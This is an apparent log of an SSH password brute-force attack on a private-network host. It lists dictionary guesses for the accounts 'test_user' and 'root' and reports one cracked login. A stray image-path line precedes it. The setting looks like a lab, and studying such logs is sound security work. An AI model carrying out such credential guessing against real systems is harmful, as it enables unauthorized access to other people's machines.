 [ATTEMPT] target 192.168.1.23 - login "test_user" - pass "root" - 1 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "admin" - 2 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "test" - 3 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "matrix" - 4 of 378 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "ghost" - 5 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "sleeper" - 6 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "slider" - 7 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "testpass" - 8 of 378 [child 3] (0/0)
[22][ssh] host: 192.168.1.23   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.23 - login "root" - pass "root" - 22 of 378 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "admin" - 23 of 378 [child 1] (0/0)